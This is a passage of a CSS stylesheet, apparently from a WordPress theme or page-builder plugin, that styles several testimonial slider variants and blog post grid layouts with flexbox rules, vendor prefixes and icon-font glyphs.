  border-width: 3px;
  border-style: solid;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-title {
  display: block;
  text-align: center;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-avatar-img {
  display: block;
  text-align: center;
  margin-bottom: 25px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-avatar-img img {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
  width: auto;
  border: 3px solid transparent;
  opacity: 1;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title {
  display: none;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name {
  font-weight: 400;
  font-family: 'brushMT';
  position: relative;
  display: inline-block;
  font-size: 30px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::before {
  content: '';
  width: 30px;
  height: 2px;
  background: #ccc;
  position: absolute;
  left: -50px;
  bottom: 10px;
  bottom: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::after {
  content: '';
  width: 30px;
  height: 2px;
  background: #ccc;
  position: absolute;
  right: -50px;
  bottom: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-position {
  color: #000;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-content:before {
  content: '\f10d';
  font-family: 'fontello';
  font-size: 48px;
  display: block;
  text-align: left;
  line-height: 1;
  color: #bebebe;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-content:after {
  content: '\f10e';
  font-family: 'fontello';
  font-size: 48px;
  display: block;
  text-align: right;
  line-height: 1;
  color: #bebebe;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-content .description {
  display: block;
  text-align: center;
  margin-bottom: 0px;
  padding: 0 100px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-content-testimonial .vc-testimonial-title {
  text-align: center;
  font-weight: 400;
  font-family: 'brushMT';
  font-size: 48px;
  line-height: 1;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 100px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-avatar-img {
  padding: 0 15px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-avatar-img .image-avatar {
  opacity: 1;
  border: 3px solid #e0e0e0;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition {
  padding: 0 15px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-content {
  margin-bottom: 50px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-content .description {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.8;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-content .description:before {
  content: '\f10d';
  font-family: 'fontello';
  font-size: 18px;
  padding-right: 15px;
  text-align: left;
  line-height: 1;
  color: #bebebe;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-nameposition .vc-content {
  margin-bottom: 50px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-nameposition .client-name {
  text-transform: uppercase;
  display: inline;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-nameposition .client-name .name-tag {
  display: inline;
  font-weight: bold;
  position: relative;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-nameposition .client-name .name-tag:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: -30px;
  height: 1px;
  background-color: #e6e6e6;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .vc-item-testimonial .vc-content-nameposition .vc-nameposition .client-name .client-position {
  display: inline;
  color: #999;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-button-next {
  width: 48px;
  height: 48px;
  background-color: transparent;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-button-next:not(.swiper-button-disabled) {
  opacity: 1;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-button-next:before {
  content: '\e911';
  font-family: 'fontello';
  font-size: 48px;
  display: block;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-button-prev {
  width: 48px;
  height: 48px;
  background-color: transparent;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-button-prev:not(.swiper-button-disabled) {
  opacity: 1;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_1 .swiper-button-prev:before {
  content: '\e911';
  font-family: 'fontello';
  font-size: 48px;
  display: block;
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-next_style_2 {
  left: 385px;
  bottom: 45px;
  top: auto;
  background-color: transparent;
  opacity: 1;
  width: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-next_style_2.swiper-button-disabled:before {
  color: #999999;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-next_style_2:before {
  content: "\f177";
  font-family: 'fontello';
  font-size: 24px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-next_style_2:after {
  content: " ";
  display: block;
  width: 2px;
  height: 20px;
  margin-left: 10px;
  background-color: #cccccc;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-prev_style_2 {
  left: 430px;
  bottom: 45px;
  top: auto;
  background-color: transparent;
  opacity: 1;
  width: auto;
  display: inline-block;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-prev_style_2.swiper-button-disabled:before {
  color: #999999;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .swiper-button-prev_style_2:before {
  content: "\f178";
  font-family: 'fontello';
  font-size: 24px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 370px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-avatar-img {
  padding: 0 15px;
  position: relative;
  min-width: 370px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-avatar-img .image-avatar {
  margin: 0 auto;
  background-position: center;
  background-repeat: no-repeat;
  border: 2px solid #f2f0f1;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition {
  padding: 0 15px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition .client-name {
  font-weight: bold;
  margin-bottom: 5px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition .title {
  margin: 0;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition .client-position {
  margin-bottom: 25px;
  color: #999;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition .description {
  height: 100px;
  line-height: 25px;
  line-clamp: 4;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
  margin-bottom: 45px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition .description:before {
  content: '\f10d';
  font-family: 'fontello';
  font-size: 24px;
  line-height: 1;
  color: #696969;
  padding-right: 30px;
}

.vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-content-nameposition .description:after {
  content: '\f10e';
  font-family: 'fontello';
  font-size: 24px;
  line-height: 1;
  color: #696969;
  padding-left: 10px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item {
  padding: 45px 30px;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-testimonial-content {
  margin-bottom: 15px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-testimonial-content .title {
  margin: 0;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-testimonial-content .description {
  margin-bottom: 50px;
  height: 200px;
  line-height: 25px;
  line-clamp: 8;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 8;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-testimonial-content .description:before {
  content: '\f10d';
  font-family: 'fontello';
  font-size: 24px;
  line-height: 1;
  color: #999999;
  padding-right: 30px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-testimonial-content .description:after {
  content: '\f10e';
  font-family: 'fontello';
  font-size: 24px;
  line-height: 1;
  color: #999999;
  padding-left: 10px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-avatar-testimonial {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: auto;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-avatar-testimonial .vc-avatar-img {
  padding: 0 15px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-avatar-testimonial .vc-avatar-img .image-avatar {
  background-position: top center;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 0;
  width: 120px;
  opacity: 1;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-avatar-testimonial .name-position {
  padding: 0 15px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-avatar-testimonial .name-position .client-name {
  font-weight: bold;
  margin: 0;
}

.vc_testimonial_wrap.testimonial_multi_thumb_no_auto_play .vc-testimonial-item .vc-avatar-testimonial .name-position .client-position {
  font-size: 16px;
  margin-bottom: 0;
  color: #999;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  position: relative;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  max-height: 500px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .img-full {
  padding: 0 30px;
  text-align: center;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content {
  padding: 0 30px;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-name {
  margin-bottom: 15px;
  line-height: 1;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position {
  margin-bottom: 40px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .description {
  line-height: 25px;
  line-clamp: 8;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 8;
  /* autoprefixer: ignore next */
  -webkit-box-orient: vertical;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide.swiper-slide-active .vc-testimonial-img .vc-testimonial-content .client-name {
  position: relative;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide.swiper-slide-active .vc-testimonial-img .vc-testimonial-content .client-name::before {
  content: '';
  position: absolute;
  left: -130px;
  top: 50%;
  width: 100px;
  height: 2px;
  background: #525252;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial {
  position: static;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 360px;
  -ms-flex: 0 0 360px;
  flex: 0 0 360px;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  margin-right: 30px;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial .swiper-wrapper {
  margin-left: -27%;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial .swiper-slide {
  text-align: center;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial .swiper-slide .vc-avatar-img {
  padding: 0;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-avatar-testimonial .swiper-slide .vc-avatar-img img {
  -webkit-border-radius: 0;
  border-radius: 0;
  opacity: 1;
  width: auto;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0 none;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-next_zoom_image {
  left: 380px;
  right: auto;
  top: auto;
  bottom: 100px;
  width: auto;
  line-height: 1;
  height: auto;
  background-color: transparent;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-next_zoom_image:not(.swiper-button-disabled) {
  opacity: 1;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-next_zoom_image::before {
  content: '\f101';
  font-family: 'fontello';
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-prev_zoom_image {
  left: -35px;
  bottom: 100px;
  top: auto;
  width: auto;
  line-height: 1;
  height: auto;
  background-color: transparent;
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-prev_zoom_image::before {
  content: '\f100';
  font-family: 'fontello';
}

.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .swiper-button-prev_zoom_image:not(.swiper-button-disabled) {
  opacity: 1;
}

/* NB - Wordpress Blog Post */

.wp-posts .nb_wp_post {
  padding-top: 15px;
  padding-bottom: 15px;
}

.nb_wpposts_default .wp-posts,
.nb_wcproducts_default .nb_wc-products,
.nb_testimonials_default .nb_testimonials,
.nb_wpposts_wppostmasonry .wp-posts {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.nb_wpposts_default .wp-posts .nb_wp_post,
.nb_wpposts_wppostmasonry .wp-posts .nb_wp_post,
.nb_wcproducts_default .nb_wc-products .products-column,
.nb_wcproducts_masonry .nb_wc-products .products-column,
.nb_testimonials_default .nb_testimonials .nb_testimonial-item {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nb_wpposts_default .wp-posts .nb_wp_post,
.nb_wc-products .products-column .product {
  padding-top: 15px;
  padding-bottom: 15px;
}

.nb_wpposts_default .wp-posts .nb_wp_post.nb_wp-grid {
  padding: 15px;
}

[data-layout="isotope"] .nb-isotope-item {
  width: 8.333333%;
  max-width: 100%;
}

.nb_wp_post-i {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
  margin-left: -15px;
  margin-right: -15px;
  height: 100%;
}

.nb_wp-grid .nb_wp_post-i {
  margin-left: 0;
  margin-right: 0;
  height: auto;
}

.nb_wp_post-i > div {
  padding-left: 15px;
  padding-right: 15px;
}

.nb_wp_post-i div {
  width: 100%;
  max-width: 100%;
}

.nb_wp_post.nb_wp-img-top .nb-post-thumb,
.nb_wp_post.nb_wp-img-topbot:nth-child(odd) .nb-post-thumb,
.nb_wp_post.nb_wp-blog1 .nb-post-thumb,
.nb_wp_post.nb_wp-blog2 .nb-post-thumb {
  margin-bottom: 30px;
}

.nb_wp_post.nb_wp-img-bottom .nb-post-thumb,
.nb_wp_post.nb_wp-img-topbot:nth-child(even) .nb-post-thumb {
  margin-top: 30px;
}

.nb_wp_post.nb_wp-img-bottom .nb-post-thumb,
.nb_wp_post.nb_wp-img-topbot:nth-child(even) .nb-post-thumb,
.nb_wp_post.nb_wp-img-right .nb-post-thumb,
.nb_wp_post.nb_wp-img-leftright:nth-child(even) .nb-post-thumb {
  -webkit-order: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.nb_wp_post.nb_wp-img-left .nb-post-thumb,
.nb_wp_post.nb_wp-img-right .nb-post-thumb {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 45%;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  max-width: 45%;
}

.nb_wp_post.nb_wp-img-leftright .nb-post-thumb,
.nb_wp_post.nb_wp-blog3:not(:first-child) .nb-post-thumb {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.nb_wp_post.nb_wp-img-left .nb-post-block,
.nb_wp_post.nb_wp-img-right .nb-post-block,
.nb_wp_post.nb_wp-img-leftright .nb-post-block,
.nb_wp_post.nb_wp-blog2 .nb-post-block,
.nb_wp_post.nb_wp-blog3:not(:first-child) .nb-post-block {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.nb_wp_post.nb_wp-img-right .nb-post-block,
.nb_wp_post.nb_wp-img-leftright:nth-child(even) .nb-post-block {
  text-align: right;
}

.nb_wp_post.nb_wp-blog1 .nb-post-thumb {
  -webkit-order: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.nb_wp_post.nb_wp-blog1 .nb-post-content {
  -webkit-order: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.nb_wp_post.nb_wp-blog2 .nb_wp_post-i {
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

.nb_wp_post.nb_wp-blog2 .nb-post-date {
  width: auto;
  max-width: 30%;
  text-align: center;
}

.nb_wp_post.nb_wp-blog2 .nb-post-date .nb-post-date-i {
  border: 1px solid #d7d7d7;
  padding: 5px 15px;
}

.nb_wp_post.nb_wp-blog2 .nb-post-date span {
  display: block;
}

.nb_wp_post.nb_wp-blog2 .nb-post-date .vc_post_date-day {
  font-size: 24px;
  font-weight: bold;
}

.nb_wp_post.nb_wp-blog2 .nb-post-date .vc_post_date-month {
  font-size: 12px;
  text-transform: uppercase;
}

.nb_wp_post.nb_wp-grid .nb_wp_post-i > div.nb-post-thumb {
  padding: 0;
}

.nb_wp_post.nb_wp-grid .nb-post-block {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 0;
}

.nb_wp_post.nb_wp-grid .nb-post-block a {
  color: #fff;
}

.nb_wp_post.nb_wp-grid .nb_wp_post-i:hover .nb-post-block {
  opacity: 1;
}

.nb_wp_post .nb-post-thumb,
.nb_wp_post .nb-post-thumb-i {
  position: relative;
  overflow: hidden;
}

.nb_wp_post.nb_wp-blog3:first-child .nb-post-thumb {
  padding-top: 30px;
  padding-right: 45px;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.nb_wp_post.nb_wp-blog3:first-child .nb-post-thumb:before {
  display: block;
  content: '';
  border: solid 10px #d7d7d7;
  position: absolute;
  top: 0;
  bottom: 40px;
  left: 45px;
  right: 15px;
}

.nb_wp_post .nb-post-thumb-i > a {
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  background-color: #cfcfcf;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.nb_wp_post .nb_wp_post-i:hover .nb-post-thumb-i > a {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

.nb_wp_post .thumb_1-1 .nb-post-thumb-i > a,
.ins-item .ins-thumb-link.thumb_1-1 {
  padding-top: 100%;
}

.nb_wp_post .thumb_4-3 .nb-post-thumb-i > a,
.ins-item .ins-thumb-link.thumb_4-3 {
  padding-top: 75%;
}

.nb_wp_post .thumb_3-4 .nb-post-thumb-i > a,
.ins-item .ins-thumb-link.thumb_3-4 {
  padding-top: 133.333333%;
}

.nb_wp_post .thumb_16-9 .nb-post-thumb-i > a,
.ins-item .ins-thumb-link.thumb_16-9 {
  padding-top: 56.25%;
}

.nb_wp_post .thumb_9-16 .nb-post-thumb-i > a,
.ins-item .ins-thumb-link.thumb_9-16 {
  padding-top: 211.111111%;
}

.nb_wp_post .thumb_custom .nb-post-thumb-i > a {
  margin: auto;
}

.nb_wp_post .nb-post-meta > * {
  margin-right: 10px;
}

.nb_wp_post .nb-post-meta > *:last-child {
  margin-right: 0;
}

[dir="rtl"] .nb_wp_post .nb-post-meta > * {
  margin-left: 10px;
  margin-right: 0;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-date {
  position: absolute;
  top: 0;
  left: 0;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-header .nb-post-meta .nb-post-tags {
  display: inline;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i {
  width: 55px;
  margin: 15px;
  height: 65px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  -webkit-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i .vc_post_date-day {
  line-height: 1;
  margin-bottom: 5px;
  display: block;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i .vc_post_date-month {
  line-height: 1;
  margin-bottom: 5px;
  display: block;
}

.nb_layout_wp-img-top .nb_wp_post:hover .nb-post-date .nb-post-date-i {
  -webkit-transform: rotateZ(15deg);
  -ms-transform: rotate(15deg);
  transform: rotateZ(15deg);
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-header .nb-post-meta {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-top: 5px;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-header .nb-title-post a {
  text-transform: uppercase;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content {
  margin-top: 25px;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore {
  padding: 10px 15px;
  display: inline-block;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-size: 14px;
  text-transform: uppercase;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta {
  font-size: 14px;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta * {
  color: #808080;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta .nb-post-author::before {
  content: '\e804';
  font-family: 'fontello';
  line-height: 1;
  margin-right: 10px;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta .nb-post-comments::before {
  content: '\e91e';
  font-family: 'fontello';
  line-height: 1;
  margin-right: 10px;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta .nb-post-tags::before {
  content: '\e807';
  font-family: 'fontello';
  line-height: 1;
  margin-right: 10px;
}

.nb_layout_wp-img-top .nb_wp_post .nb-post-thumb {
  margin-bottom: 20px;
}

.nb_layout_wp-img-top .nb_swipper_slider {
  position: relative;
}

.nb_layout_wp-img-left .nb_swipper_slider {
  position: relative;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block {
  margin-top: 10px;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-header .nb-post-cats {
  font-size: 14px;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-header .nb-post-meta {
  font-size: 14px;
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
